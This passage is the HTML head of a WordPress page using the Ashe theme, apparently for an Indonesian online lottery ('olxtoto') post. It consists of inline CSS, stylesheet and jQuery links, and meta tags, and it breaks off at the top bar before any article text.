1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1072' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1072 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">
